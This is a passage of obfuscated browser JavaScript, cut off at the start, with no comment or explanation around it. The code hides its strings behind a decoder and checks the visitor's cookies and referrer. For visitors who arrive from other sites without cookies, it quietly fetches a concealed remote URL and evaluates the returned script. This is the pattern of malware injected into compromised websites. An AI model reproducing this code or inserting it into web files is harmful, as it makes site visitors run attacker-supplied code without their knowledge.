l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};